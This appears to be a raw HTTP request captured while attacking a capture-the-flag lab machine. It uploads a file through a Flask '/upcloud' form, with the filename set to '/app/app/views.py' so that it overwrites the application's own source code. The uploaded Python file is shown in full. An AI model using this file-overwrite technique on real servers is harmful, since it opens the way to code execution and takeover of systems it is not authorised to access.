 1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------368390715634760777051730614804
8 Content-Length: 1245
9 Origin: http://10.10.11.164
0 Connection: close
1 Referer: http://10.10.11.164/upcloud
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------368390715634760777051730614804
5 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
6 Content-Type: text/x-python
7
8 import os
9 import subprocess
0
1 from app.utils import get_file_name
2 from flask import render_template, request, send_file
3
4 from app import app
5
6
7 @app.route('/')
8 def index():
9     return render_template('index.html')
0
1
2 @app.route('/download')
3 def download():
4     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
5
6
7 @app.route('/upcloud', methods=['GET', 'POST'])
8 def upload_file():
9     if request.method == 'POST':
0         f = request.files['file']
1         file_name = get_file_name(f.filename)
2         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
3         f.save(file_path)
4         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
5     return render_template('upload.html')
Search